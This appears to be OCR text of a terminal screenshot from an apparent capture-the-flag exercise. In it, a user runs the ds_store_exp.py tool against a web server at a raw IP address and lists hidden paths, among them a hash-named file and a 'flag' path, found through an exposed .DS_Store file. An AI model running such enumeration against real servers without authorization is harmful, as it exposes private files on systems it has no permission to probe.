 zmbxzrq@ubuntu: ~/Desktop/linux/ds_store_exp
File Edit View Search Terminal Help
zmbxzrq@ubuntu:~/Desktop/linux/ds_store_exp$ python ds_store_exp.py http://61.16
4.47.198:10002/.DS_Store
[+] http://61.164.47.198:10002/.DS_Store
[+] http://61.164.47.198:10002/yingyingying/.DS_Store
[+] http://61.164.47.198:10002/index.php/.DS_Store
[+] http://61.164.47.198:10002/yingyingying/index.html
[+] http://61.164.47.198:10002/e10adc3949ba59abbe56e057f20f883e
[+] http://61.164.47.198:10002/flag
zmbxzrq@ubuntu:~/Desktop/linux/ds_store_exp$